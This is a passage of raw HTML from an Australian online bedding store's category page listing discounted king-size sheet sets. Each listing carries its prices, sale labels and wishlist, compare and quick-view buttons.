<a href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-king-cinnamon/" data-quantity="1" class="button product_type_simple" data-product_id="32369" data-product_sku="V160-10002048" aria-label="Read more about &ldquo;Royal Comfort 1000TC Hotel Grade Bamboo Cotton Sheets Pillowcases Set Ultrasoft - King - Cinnamon&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32369  wishlist-fragment on-first-load"
data-fragment-ref="32369"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32369,&quot;parent_product_id&quot;:32369,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32369&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32369"
data-product-type="simple"
data-original-product-id="32369"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=32369" class="compare button" data-product_id="32369" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000tc-hotel-grade-bamboo-cotton-sheets-pillowcases-set-ultrasoft-king-cinnamon/" data-id="32369">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4516 status-publish last outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4516  wishlist-fragment on-first-load"
data-fragment-ref="4516"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4516,&quot;parent_product_id&quot;:4516,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4516&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4516"
data-product-type="simple"
data-original-product-id="4516"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/black-cotton-microfibre-500tc-4pc-king-sheet-set/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_bk_g.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_f1_bk-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_f1_bk-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_f1_bk-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/cvc-1000_f1_bk-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/black-cotton-microfibre-500tc-4pc-king-sheet-set/" target="_self">Black Cotton microfibre 500tc 4pc King sheet set</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="35.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="cvc-5ks-bk" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/black-cotton-microfibre-500tc-4pc-king-sheet-set/" data-quantity="1" class="button product_type_simple" data-product_id="4516" data-product_sku="cvc-5ks-bk" aria-label="Read more about &ldquo;Black Cotton microfibre 500tc 4pc King sheet set&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4516  wishlist-fragment on-first-load"
data-fragment-ref="4516"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4516,&quot;parent_product_id&quot;:4516,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4516&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4516"
data-product-type="simple"
data-original-product-id="4516"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=4516" class="compare button" data-product_id="4516" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/black-cotton-microfibre-500tc-4pc-king-sheet-set/" data-id="4516">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32214 status-publish first outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32214  wishlist-fragment on-first-load"
data-fragment-ref="32214"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32214,&quot;parent_product_id&quot;:32214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32214&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32214"
data-product-type="simple"
data-original-product-id="32214"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-oatmeal/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002331-02_7.jpg 2000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-oatmeal/" target="_self">Casa Decor 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding &#8211; King &#8211; Oatmeal</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="68.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002331" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-oatmeal/" data-quantity="1" class="button product_type_simple" data-product_id="32214" data-product_sku="V160-10002331" aria-label="Read more about &ldquo;Casa Decor 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding - King - Oatmeal&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32214  wishlist-fragment on-first-load"
data-fragment-ref="32214"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32214,&quot;parent_product_id&quot;:32214,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32214&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32214"
data-product-type="simple"
data-original-product-id="32214"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=32214" class="compare button" data-product_id="32214" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/casa-decor-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-king-oatmeal/" data-id="32214">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31163 status-publish instock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31163  wishlist-fragment on-first-load"
data-fragment-ref="31163"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31163,&quot;parent_product_id&quot;:31163,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31163&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31163"
data-product-type="simple"
data-original-product-id="31163"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-pink-king-sheet-sets/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_by_elan_linen_4_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_by_elan_linen_4_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_by_elan_linen_4_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_by_elan_linen_4_1-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/pink_sheet_set_2_by_elan_linen_4_1.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-pink-king-sheet-sets/" target="_self">Elan Linen 1200TC Organic Cotton Pink King Sheet Sets</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>347.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="104.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSKP" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31163" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31163" data-product_sku="V107-ESSKP" aria-label="Add &ldquo;Elan Linen 1200TC Organic Cotton Pink King Sheet Sets&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31163  wishlist-fragment on-first-load"
data-fragment-ref="31163"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31163,&quot;parent_product_id&quot;:31163,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31163&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31163"
data-product-type="simple"
data-original-product-id="31163"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=31163" class="compare button" data-product_id="31163" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-pink-king-sheet-sets/" data-id="31163">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-26738 status-publish outofstock product_cat-king-sheet-sets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26738  wishlist-fragment on-first-load"
data-fragment-ref="26738"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26738,&quot;parent_product_id&quot;:26738,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26738&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26738"
data-product-type="simple"
data-original-product-id="26738"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/10/CC-SHEETSET-K-DBL-GR-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" target="_self">Cosy Club Sheet Set Cotton Sheets King Blue Dark Grey</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>172.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="51.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="CC-SHEETSET-K-DBL-GR" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" data-quantity="1" class="button product_type_simple" data-product_id="26738" data-product_sku="CC-SHEETSET-K-DBL-GR" aria-label="Read more about &ldquo;Cosy Club Sheet Set Cotton Sheets King Blue Dark Grey&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-26738  wishlist-fragment on-first-load"
data-fragment-ref="26738"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26738,&quot;parent_product_id&quot;:26738,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=26738&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="26738"
data-product-type="simple"
data-original-product-id="26738"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=26738" class="compare button" data-product_id="26738" rel="nofollow">Compare</a></div><div class="quickview-button">
